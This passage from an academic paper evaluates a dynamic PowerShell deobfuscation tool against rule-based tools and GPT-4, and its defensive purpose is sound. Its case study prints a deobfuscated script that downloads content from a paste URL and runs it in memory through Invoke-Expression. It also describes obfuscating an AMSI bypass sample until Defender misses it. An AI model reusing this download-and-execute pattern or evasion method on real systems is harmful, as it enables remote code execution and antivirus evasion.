We use regular patterns to identify above mentioned sensitive data in the deobfuscated results of each tool.
Moreover, we use the same regular patterns to process the original samples in the two datasets as a reference baseline.

\noindent \textbf{Results.} 
Since the deobfuscation capabilities of different tools vary, the numbers of samples they can successfully handle are different and may vary significantly, as the \textit{\#Sample} column shows in Table~\ref{tab:sensitive}. 
We only extract the sensitive data from these successfully deobfuscated samples.
As indicated by Table~\ref{tab:sensitive}, \OurTool excels in recovering more sensitive data compared to other tools and recovers the largest amount of sensitive data in both datasets.
Due to the high code complexity and large script size of some samples, \OurTool is unable to process all obfuscated scripts within the time limit, just like all other tools.
\Chj{Besides, some samples may crash or hang during execution, causing deobfuscation to fail.}
However, \OurTool can still capture and recover more sensitive data through instruction-level dynamic tracking at the runtime. 
Thus, despite processing fewer samples than some other tools (i.e., PSD, PDR, PDC in the D-Script, and GPT-4 in the D-Cmdline), \OurTool still recovers the maximum amount of sensitive data. 
Meanwhile, for the same files both tools can successfully handle, \OurTool's deobfuscated results have a larger number of each type of sensitive data than all other tools, as shown in Table~\ref{tab:summary} in Appendix.

Compared to \OurTool, all other tools exhibit inferior performance overall, with a notable weakness in file path recovery.
Commonly, file paths in scripts are generated with various variables at runtime. As a result, tools relying on static analysis struggle to effectively recover these file paths due to a lack of contextual semantic awareness of variables. 
Moreover, PSD \Li{and LWD} mistakenly employs some obfuscated samples' execution outputs, which are registry entries, as the deobfuscated results. These results are invalid and semantically inconsistent with the original samples (§~\ref{subsec:semantic_consistency}).
In addition, there are many samples containing Base64 obfuscated content in the D-Cmdline dataset. PDC performs better than other rule-based tools (i.e., PSD and PDR) in this dataset since it has implemented a specific function to parse \texttt{-EncodeCommand} parameter.
Besides, due to the limitation of maximum output tokens (i.e., 4,096) of GPT-4~\cite{gpt-4-and-gpt-4-turbo}, it only can handle small-sized samples, leading to it performing better in the D-Cmdline than in the D-Script.

\subsection{Semantic Consistency}
\label{subsec:semantic_consistency}
For any deobfuscation method, there are two basic requirements: one is ensuring \toremove{the deobfuscated result with valid syntax}\Chj{the syntax-validity of the deobfuscated result}, and the other is making sure that the result's semantics are consistent with the original sample.
For PowerShell scripts, performing automatic syntax validation is easy, while conducting large-scale automatic semantic consistency evaluation is not.
Instead, inspired by previous work~\cite{API_Android, API_API2Vec, API_DSN}, we collect and compare key APIs invoked by the deobfuscated result and original sample to evaluate their semantic consistency. 
\Li{We identify common system-native functions, specifically 58 cmdlets and \toremove{122}121 .NET APIs as listed in Table~\ref{tab:NETAPIS} in Appendix, as key APIs}, which involve system information modification, environment data alternation, file change, and network connection.

\Chj{To enhance our comparison of semantic consistency, we first filter out syntax-invalid deobfuscated results as described in Section~\ref{subsec:result_correctness}.}
\toremove{deobfuscated results with invalid syntax. 
In addition, we exclude deobfuscated results that have identical visible characters to their corresponding original samples as they do not reflect effective deobfuscation efforts. }
Then, for all the retained deobfuscated results, we execute each of them and its corresponding original sample within the experiment environment and record their key APIs respectively. 
If the sequence of key APIs in the deobfuscated result matches that of the original sample, we consider the deobfuscated result to be semantically consistent with the original sample.

\begin{footnotesize}
\begin{table}[h] 
\caption{Semantic consistency of different tools. Higher is better.}
\centering
\begin{tabular}{ccccc}
\toprule
& \multicolumn{2}{c}{\textbf{D-Script}} & \multicolumn{2}{c}{\textbf{D-Cmdline}} \\
\cmidrule(lr){2-3} \cmidrule(lr){4-5}
\textbf{Tool} & \textbf{\#Valid} & \textbf{Consistency} & \textbf{\#Valid} & \textbf{Consistency} \\ 
\midrule
\rowcolor[HTML]{EFEFEF}
PSD    & \hspace{1.5mm}856 & 86.6\% & \hspace{1mm}14 & \textbf{100\%} \\
PDR    & \hspace{1.5mm}150   & 80.5\% & \hspace{1mm}12 & \textbf{100\%} \\
\rowcolor[HTML]{EFEFEF}
PDC    & 1,644 & 90.8\% & 281 & 79.6\% \\
LWD    & \toremove{1,821}\Li{2,035} & \toremove{39.3\%}\Li{44.5\%} & \hspace{1mm}\toremove{1}\Li{19} & \toremove{0\%}\Li{63.2\%} \\
\rowcolor[HTML]{EFEFEF}
IVD    & 2,682 & 93.5\% & \hspace{1mm}26 & 73.1\% \\
GPT-4  & 1,376   & 60.7\% & 334 & 79.3\% \\
\rowcolor[HTML]{EFEFEF}
Ours   & \textbf{3,421} & \textbf{97.1\%} & \textbf{374} & \textbf{99.7\%} \\
\bottomrule
\end{tabular}
\label{tab:semantic}
\end{table}
\end{footnotesize}

\begin{figure*}[ht]
    \centering
    \begin{subfigure}[b]{0.48\textwidth}
        \includegraphics[width=\linewidth]{}
        \vspace{-7mm}
        \caption{D-Script}
        \label{fig:dataset1}
    \end{subfigure}
    \hfill 
    \begin{subfigure}[b]{0.48\textwidth}
        \includegraphics[width=\linewidth]{}
        \vspace{-7mm}
        \caption{D-Cmdline}
        \label{fig:dataset2}
    \end{subfigure}
    \caption{Pairwise comparisons of code complexity of deobfuscated results between \OurTool and other tools. Lower is better.}
    \label{fig:complex}
\end{figure*}

\noindent \textbf{Results.}
As illustrated in Table~\ref{tab:semantic}, \OurTool has the largest quantity of valid deobfuscated results while maintaining over 97\% semantic consistency across both datasets. 
\OurTool utilizes dynamic tracking at the instruction level, enabling it to obtain accurate contextual information for recovering obfuscated samples. 
During the script recovery process, \OurTool takes PowerShell language features into consideration to minimize syntactic errors during code substitution.  
Moreover, we improve the ConvertTo-Expression tool to convert more PowerShell object types into semantically consistent string representations as described in Section~\ref{subsec:implementation}. 
\Chj{For a few samples, randomization (e.g., random value) may lead to semantic inconsistencies during the verification experiment.}
Consequently, \OurTool gets the maximum number of valid deobfuscated samples and performs best at maintaining semantic consistency in both datasets.

For other tools, IVD's variable tracing algorithm is unable to deal with variables in control flow statements. Thus, it fails to completely track the changes in variables, which may lead to errors in variable recovery and alter the script's semantics.
As mentioned in Section~\ref{subsec:deobfuscation_capability}, LWD employs the PSObject.ToString() method directly without accounting for semantic consistency, resulting in low semantic consistency in its results.
Regarding GPT-4, it struggles to make precise inferences for complex obfuscated samples and tends to truncate segments of the code for brevity, despite our explicit instruction in the prompt disallowing such truncation. Thus, its semantic consistency is not good. 

Most previous tools cannot parse samples in the command-line so that they only obtain a few valid results in the D-Cmdline dataset. 
For example, LWD utilizes a PowerShell emulator to execute the command-line format samples, causing \toremove{almost all}\Li{most} results to be empty or invalid.
While PSD and PDR exhibit a 100\% semantic consistency ratio in the D-Cmdline dataset, their effectiveness is limited to handling only a few samples with straightforward obfuscation patterns, such as string concatenation. Notably, for these samples, \OurTool also maintains a 100\% semantic consistency ratio.

\subsection{Code Complexity Alleviation}
\label{subsec:code_complexity_alleviation}
By design, obfuscation will increase the code complexity. An obfuscated sample includes instructions not only related to the original functionality but also those associated with the deobfuscation process.
If a tool successfully recovers an obfuscated sample, the result should only keep the instructions related to the original functionality. 
This means that the deobfuscated result will have fewer instructions than the obfuscated sample. 
Thus, we can evaluate the effectiveness of a deobfuscation tool based on code complexity metrics. 
As shown in Figure~\ref{fig:psdy}, the PowerShell interpreter compiles the PowerShell script into an instruction list. 
Hence, we evaluate the effectiveness of a tool based on the total number of instructions of a script, which serves as an indicator of its code complexity. 
To provide a reliable assessment of each tool's effectiveness, we prioritize semantic consistent deobfuscated results while disregarding those that encounter any syntax or semantic issues.
For each sample, we calculate the ratio of the number of instructions in their deobfuscated results to that in the original samples.
Then we perform pairwise comparisons between \OurTool and other tools respectively on the intersection of deobfuscated results of both tools. 

\noindent \textbf{Results.}
As shown in Figure~\ref{fig:complex}, \OurTool exhibits a lower code complexity compared to most of the other tools in the overlap samples. 
Based on dynamic tracking at the instruction level, \OurTool can recover obfuscated pieces in a sample as much as possible. Thus, \OurTool's results have lower code complexity. 
The underperforming of other tools, whether due to deficiencies in their design or implementation, undermines their effectiveness.
For example, due to the improper use of PSObject.ToString() method, the majority of LWD's deobfuscated results fail to execute and trigger exceptions. \Chj{Hence, the recorded count of instructions for LWD is even significantly greater than that of the original sample in the datasets.} 
\toremove{the D-Script dataset. While in the D-Cmdline dataset, as illustrated in Table~\ref{tab:semantic}, LWD produces only one valid result, however, which is semantically inconsistent and cannot be compared.}
\Chj{Besides, LWD can only handle a few samples with simple obfuscation (e.g., string concatenate) in D-Cmdline dataset. 
As PowerShell optimizes constant operations on AST parsing (§~\ref{subsec:monitor}), the instruction complexity of \OurTool's deobfuscation results shows only a slight reduction for these samples.
}

We admit our evaluation metrics are not perfect. 
Except for effective deobfuscation, removing a part of code can also reduce the number of instructions. 
If the removed code does not include any key API, we may consider its corresponding deobfuscated result to remain semantically consistent.
For example, GPT-4 often truncates parts of the code for brevity as described in Section~\ref{subsec:semantic_consistency}. Consequently, its output contains less code compared to that of \OurTool in the D-Script dataset. 
Similarly, PDC overrides the command \texttt{iex} and only retains the code executed by \texttt{iex} as the result. 
Hence, it slightly outperforms \OurTool in the D-Cmdline dataset. 
\Ying{However, considering these results are not used alone but combining with all other evaluation results, we argue our evaluation metrics are reasonable and acceptable.}

\subsection{Efficiency}
\label{subsec:efficiency}
To timely handle enormous suspicious PowerShell scripts in the wild, the efficiency of a deobfuscation tool is also a key index of its effectiveness.
We compare the efficiency of different tools by deobfuscation speed, according to each original sample's size and its deobfuscation time.
For GPT-4, we consider the time cost between each request and response pair as its deobfuscation time.

\begin{footnotesize}
\begin{table}[h]
\caption{The efficiency of different tools. Higher is better.} 
\centering
\begin{tabular}{cccccc}
\toprule
& \multicolumn{2}{c}{\textbf{D-Script}} & \multicolumn{2}{c}{\textbf{D-Cmdline}} \\
\cmidrule(lr){2-3} \cmidrule(lr){4-5}
\textbf{Tool} & \textbf{\#Valid} & \textbf{Speed (Bytes/s)} & \textbf{\#Valid} & \textbf{Speed (Bytes/s)} \\ 
\midrule
\rowcolor[HTML]{EFEFEF} 
PSD    & \hspace{1.5mm}856 & \hspace{1mm}6,754 & \hspace{1mm}14 & \hspace{1mm}67 \\
PDR    & \hspace{1.5mm}150   & \textbf{45,836}& \hspace{1mm}12 & \hspace{1mm}78\\
\rowcolor[HTML]{EFEFEF} 
PDC    & 1,644 & 41,516 & 281 & \textbf{468} \\
LWD    & \toremove{1,821}\Li{2,035} & \toremove{\textbf{51,933}}\Li{40,322} & \hspace{1mm}\toremove{1}\Li{19} & \toremove{\textbf{511}}\Li{\hspace{1mm}59}\\
\rowcolor[HTML]{EFEFEF} 
IVD    & 2,682 & \hspace{1mm}3,887 & \hspace{1mm}26 &203\\
GPT-4  & 1,376 & \hspace{4mm}62 & 334 &\hspace{1mm}63\\
\rowcolor[HTML]{EFEFEF} 
Ours   & \textbf{3,421} & 14,887 & \textbf{374} &137\\
\bottomrule
\end{tabular}
\label{tab:efficiency}
\end{table}
\end{footnotesize}

\noindent \textbf{Results.}
As indicated in Table~\ref{tab:efficiency}, although \OurTool's deobfuscation speed ranks in the middle among all the tools, it generates the highest number of valid samples (the \textit{\#Valid} column) within the time limit (i.e., two minutes) across two datasets, \Chj{showcasing a trade-off between efficiency and effectiveness.}
\OurTool employs a combination of dynamic tracking and script recovery to handle obfuscated samples. During script recovery, it utilizes stringify to recover as more as possible obfuscated script pieces while maintaining semantics to obtain the most valid results. 
\toremove{In contrast, LWD merely executes the code corresponding to \texttt{PipelineAst} nodes and directly replaces the original code with the results. Although their efficiency is high, it is hard to guarantee the validity of their deobfuscated results.
PDC has a similar problem, as it}\Chj{In contrast, PDC directly adopts overriding methods to capture potential deobfuscated parameters passed to \texttt{Invoke-Expression}. Although its efficiency is high, it is hard to guarantee the validity of its deobfuscated results. Similarly, LWD has the same problem, as it merely executes the code corresponding to \texttt{PipelineAst} nodes and directly replaces the original code with the results.}
Moreover, IVD employs a complex approach to AST traversal, so it cannot efficiently process large samples. 
For GPT-4, its deobfuscation speed is notably slow, primarily due to the complex contextual analysis and reasoning required for LLMs.

\subsection{Case Study}
\label{subsec:case_studies}
We conduct the case study using the obfuscated script in Listing~\ref{lst:ps-demos}. 
The script mimics a fileless attack and intends to retrieve the payload \texttt{echo hello} from the URL\footnote{\texttt{https://paste.fo/raw/98f660fcebf4}} and execute it in memory. 
The script employs diverse obfuscation methods, such as alias, string reversal, Base64 encoding, and BXOR, to conceal its true intent. 
We compare the deobfuscated results of different tools for this case. 
If a tool can successfully recover and reveal the key URL, we consider it capable of deobfuscating the script.
Given that certain tools execute network download commands (e.g., PSD), we compare each tool's deobfuscation outcomes online and offline.

As shown in Listing~\ref{lst:psdy-case}, \OurTool successfully recovers all obfuscated pieces in the script and correctly reveals the key URL.
In Line 4 and 5 of Listing~\ref{lst:psdy-case}, \OurTool re-formats the randomly cased tokens with accurate naming conventions. 
Due to \OurTool correlates AST nodes with instructions, it can precisely obtain the outcomes of the join operator (an expression-related node in AST), as showcased in Line 5 of Listing~\ref{lst:psdy-case}. 
Even after \texttt{\$b} undergoes the BXOR operation within the loop, \OurTool still can reliably capture its value with the help of dynamic tracking. 
Moreover, the script recovery process ensures that each deobfuscated code piece replaces its related obfuscated counterpart and places it in the right place.
Thus, \OurTool can successfully recover the key URL as shown in Line 10 of Listing~\ref{lst:psdy-case}.

Listing~\ref{lst:case-studyPSD}-\ref{lst:case-studyGPT} in Appendix are the deobfuscated results of Listing~\ref{lst:ps-demos} by PSD, PDR, PDC, LWD, IVD, and GPT-4, respectively. 
Except for \OurTool, all other tools cannot successfully recover the key URL.
Specifically, for PSD, it executes the payload and produces \texttt{hello} as its ultimate deobfuscated result in online mode. While in offline mode, its result is the same as the obfuscated script. 
PDR brutally removes the newline characters, making its result syntactically invalid.
Similarly, PDC mistakenly overwrites the \texttt{Set-Alias} function, leading to script execution failure. 
LWD cannot correctly resolve the variables' value due to context missing, even though it adopts simulated execution. 
IVD implements a simple variable tracing algorithm so that it can get the actual execution result of the command \texttt{\$a -join ''}. However, it cannot handle the loop. Thus, it incorrectly recovers the variable b in Line 9 of Listing~\ref{lst:ps-demos}. 
GPT-4 successfully identifies the aliases and replaces them with their corresponding cmdlets. Moreover, it substitutes the obfuscated variable names with more descriptive alternatives, like replacing \texttt{\$b} with \texttt{\$decodedBytes}. Nevertheless, it fails to recover the key URL.

\begin{lstlisting}[caption={The deobfuscated result of \OurTool.}, label={lst:psdy-case}, frame=tb, style=myPowerShell, basewidth=0.49em]
Set-Alias -Name ('input') -Value ('Invoke-WebRequest')
Set-Alias -Name ('output') -Value ('Invoke-Expression')
$a = ([char[]]'RM0RAZ0QVMxED1BHKIFRXpgSDtAQRZFRVpgCfYVVRFVT')
[array]::Reverse($a)
$b = [System.Convert]::FromBase64String(('TVFRVVYfCgpVRFZRQAt DSgpXRFIKHB1DExMVQ0ZAR0MR'))
for ($x = (0); $x -lt $b.Count; $x++)
{
    $B[$x] = $B[$X] -bxor (37)
}
$c = (Invoke-WebRequest ('https://paste.fo/raw/98f660fcebf4')).Content
Invoke-Expression $c
\end{lstlisting}

\section{Discussion}
\label{sec:discussion}
\subsection{Combining Dynamic and Static Methods} \label{subsec:dynamic_and_static}
To address the issue of dynamic analysis struggling with unreached code, we further conduct experiments to explore the potential of combining dynamic and static analysis. \Chj{We combine \OurTool with IVD~\cite{chai2022invoke} \toremove{, the static tool with the highest semantic consistency,}(the static tool with the highest semantic consistency) in pipeline to deobfuscate samples in the D-Script dataset. For instance, for the Ours-IVD combination in Table~\ref{tab:sensitiveDynamicStatic}, the output of \OurTool serves as the input to IVD.}
We use \OurTool and IVD separately, as well as different combination orders of them, to process samples.
For 2,346 samples which can be correctly deobfuscated by both tools and their combinations, we compare the amount of sensitive data recovered by these tools.
As depicted in Table~\ref{tab:sensitiveDynamicStatic}, the fusion of \OurTool and IVD can collectively recover more sensitive data (increased by 12.0\% and 65.9\%) compared to each one separately, no matter which comes first and which comes last. 
The finding shows that the combination of dynamic and static methods effectively addresses their individual limitations and improves the overall results.

\begin{footnotesize}
\begin{table}[h]
\caption{Recovered sensitive data with different combinations. Higher is better.} 
\centering
\begin{tabular}{ccccccc}
\toprule

&\textbf{Tool} &
\textbf{\#URL} &
\textbf{\#FilePath} &
\textbf{\#IP} &
\textbf{\#RegKey} &
\textbf{\#Total}  \\ 
\midrule
\rowcolor[HTML]{EFEFEF} 
Reference & Ours & 2,400 & 3,659 & 614 & 494 & 7,167 \\
Combination & Ours-IVD & \textbf{3,050} & \textbf{3,827} & \textbf{655} & 494 & \textbf{8,026} \\ \hline
\rowcolor[HTML]{EFEFEF} 
Reference & IVD & 2,374 & 1,260 & 545 & 469 & 4,648 \\
Combination & IVD-Ours & \textbf{3,013} & \textbf{3,528} & \textbf{662} & \textbf{509} & \textbf{7,712} \\
\bottomrule
\end{tabular}
\label{tab:sensitiveDynamicStatic}
\end{table}
\end{footnotesize}

\subsection{Deobfuscation using GPT-4}
\Chj{The results of our experiment are consistent with the findings of previous work~\cite{botacin2023gpthreats}, which both show that GPT's script deobfuscation capabilities are limited.} 
As shown in the above section, GPT-4 is effective in dealing with simple methods such as token-related obfuscation and handles well in deobfuscating small-sized samples. Thus GPT-4 performs better in the D-cmdline than in the D-script. 
The deobfuscation output of GPT-4 contains some detailed annotations that can assist analysts in comprehending the code's intent and functionality. 
The feature is unique and beyond traditional tools, which indicates that LLM-based script deobfuscation approaches are promising.
However, GPT-4 also exhibits some obvious shortcomings when used as a script deobfuscation tool. 
For example, the efficiency of GPT-4 is \Ying{low}, it always truncates output content disregarding the instruction in the prompt, and its deobfuscated results exhibit low semantic consistency and may vary even when using the same prompt.
Moreover, due to the GPT-4's security strategy, it may terminate processing the script with significant amounts of malicious code. 
Therefore, by now, GPT-4 limits its ability to deobfuscate only small and simple samples in practice.

\subsection{Enhancing Malware Detection}  \label{subsec:enhancement}
As mentioned in Section~\ref{subsec:PowerShell_Obfuscation}, PowerShell utilizes antivirus software (by AMSI) to detect the content of \texttt{ScriptBlockAST} node only, ignoring all other AST nodes. When an obfuscated code piece is not related to \texttt{ScriptBlockAST} node, it can easily bypass the detection. 
On the contrary, \OurTool can monitor all expression-related AST nodes and capture their corresponding instructions' execution results, which include deobfuscated content. 
Thus, \OurTool can be extended to enhance the malicious script detection capabilities of antivirus software through AMSI~\cite{AMSI}. 
Therefore, we slightly adjust \OurTool to remove the script recovery phase and instead send the recording logs to AMSI for detection.

To primarily evaluate the effectiveness of the proposed method, we adopt Microsoft Defender\footnote{version: 1.403.1028.0 (dated 2023 Dec. 24)} to detect the well-known AMSI bypass sample~\cite{korkos2022amsi} as shown in Listing~\ref{lst:amsi} in Appendix.
At present, Microsoft Defender has been able to identify this sample as malicious by matching its features such as the string \texttt{"AmsiUtils"}. 
Firstly, we apply obfuscation methods as mentioned in Table~\ref{tab:ability} to obfuscate the sample and get ten different obfuscated scripts.
Afterwards, we execute these newly obfuscated scripts in native PowerShell and \OurTool, respectively. When these scripts execute, Microsoft Defender identifies them all as benign and allows them to finish in native PowerShell. 
While in \OurTool, Microsoft Defender detected them all as malicious at runtime and the execution of all these scripts is blocked timely.
Compared to native PowerShell, \OurTool provides not only deobfuscated scripts but also the instructions' execution results for detection. These results contain more content with better deobfuscation. Thus, it is easier for antivirus software to detect malicious samples.

\subsection{Limitation}

\noindent \textbf{Unreached Code.}
Similar to other dynamic analysis methods, our approach also suffers from the issue of unreached code at the run time.
\Chj{We have adopted some measures to alleviate this issue. For instance, we identify the infinite loops with static and dynamic analysis, and deliberately break out them.}
To avoid causing semantics conflict among multiple branches, we do not use branch-forced execution. Therefore, \OurTool is unable to handle the obfuscated code within branches where the conditions are not met.
However, \OurTool keeps the semantics consistency in the deobfuscated result. 
\Chj{Thus, we also utilize other static analysis deobfuscation tools, such as IVD, as a supplement to \OurTool to handle the unreached code.}
\toremove{other static analysis deobfuscation tools, such as IVD, can be used as a supplement to \OurTool to handle the unreached code.} 
As shown in Table~\ref{tab:sensitiveDynamicStatic}, the combination of \OurTool and IVD can recover more URLs than using \OurTool alone. We manually scrutinize 100 randomly chosen samples and the results demonstrate that most of the additional URLs are from the obfuscated code within unreached try-catch statements.
\Chj{Despite its code coverage limitations, \OurTool's deobfuscation effectiveness surpasses all other tools significantly.}

\noindent \textbf{Version Differences.}
\OurTool is developed on the foundation of PowerShell 7.
Since PowerShell 5 is Windows only and closed-source, we may inadvertently miss some features, which might be incompatible with PowerShell 7 and potentially impact the ultimate deobfuscated result. 
To mitigate the impact of version differences between PowerShell 5 and 7, we have implemented all well-known features only in PowerShell 5 and incorporated them into \OurTool. If identical functions exist in both PowerShell 5 and 7, \OurTool prioritizes the PowerShell 5 features that we have implemented to improve compatibility.

\subsection{Ethics}
We ensure that ethical practices are followed when acquiring datasets and conducting experiments. 
Initially, all of our samples are provided by our corporate partner or collected from publicly available sources. We have excluded any samples that might potentially contain user information.
Subsequently, except for the GPT-4 evaluation, all of our evaluations take place on dedicated local Windows virtual machines and the execution of malicious samples do not cause harm to any other individuals, hosts, or networks. 
Notably, we only use GPT-4 to deobfuscate PowerShell scripts and do not use it to obfuscate any malicious scripts.

\section{Related Work}
\label{sec:related_work}
\noindent{\bf Script Deobfuscation.}
To evade the detection of antivirus software, cybercriminals have adopted different ways to obfuscate their malicious scripts~\cite{mal_ob,mal_ob1,mal_ob2,mal_ob3,wang2014technique,xu2012power}.
